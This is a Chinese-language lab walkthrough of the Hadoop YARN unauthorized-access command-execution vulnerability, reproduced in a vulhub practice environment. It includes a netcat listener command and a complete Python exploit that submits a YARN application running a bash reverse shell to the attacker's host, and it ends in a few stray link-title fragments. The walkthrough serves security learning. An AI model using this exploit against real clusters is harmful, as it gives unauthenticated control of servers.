数据库安全:Hadoop 未授权访问-命令执行漏洞.
Hadoop 未授权访问主要是因为 Hadoop YARN 资源管理系统配置不当,导致可以未经授权进行访问,从而被攻击者恶意利用。攻击者无需认证即可通过 RESTAPI 部署任务来执行任意指令,最终完全控制服务器。
目录:
数据库安全:Hadoop 未授权访问-命令执行漏洞.
Hadoop 未授权访问-命令执行漏洞:
开启 vulhub 靶场环境:
Hadoop 未授权访问-命令执行漏洞测试:
Hadoop 未授权访问-命令执行漏洞:
开启 vulhub 靶场环境:
第一步:切换到 vulhub 目录下
cd vulhub
第二步:切换到 hadoop 目录下
cd hadoop
第三步:切换到 unauthorized-yarn 漏洞目录下.


第四步:开启 漏洞 服务.
docker-compose up -d

第五步:访问 http:// (靶场 IP 地址):8088

Hadoop 未授权访问-命令执行漏洞测试:
第一步:访问 /cluster/apps 页面【如果 该页面存在的话,说明存在未授权访问漏洞】
http://192.168.0.106:8088/cluster/apps

第二步:在 攻击机(kali)设置监听.
nc -nvlp 8888// 设置 监听 端口为8888
第三步:编写 Python 执行代码.

import requestsdef shell(url,vps_ip,port):headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36'}response = requests.post(url+"/ws/v1/cluster/apps/new-application",headers=headers)id = response.json()["application-id"]data = {'application-id': id,'application-name': 'getshell','am-container-spec': {'commands': {'command': '/bin/bash -i >& /dev/tcp/%s/%s 0>&1'%(vps_ip,port)},},'application-type': 'YARN'}exploit = requests.post(url+"/ws/v1/cluster/apps",headers=headers,json=data)print("[+] 执行完成!")if __name__ == '__main__':url = input("目标的URL:")vps_ip = input("监听的主机IP地址(kali):")port = input("监听的主机端口(kali):")shell(url,vps_ip,port)执行代码:


第四步:返回 监听的主机查看结果,发现已经成功.

参考文章:Hadoop 漏洞复现_hadoop命令执行漏洞-CSDN博客
学习链接:第55天:服务攻防-数据库安全_Redis_Hadoop_Mysql_未授权访问_RCE_哔哩哔哩_bilibili

)


自用存档)

通信:通信模型、Hello World与拓展)

)



)


2016c语言题)



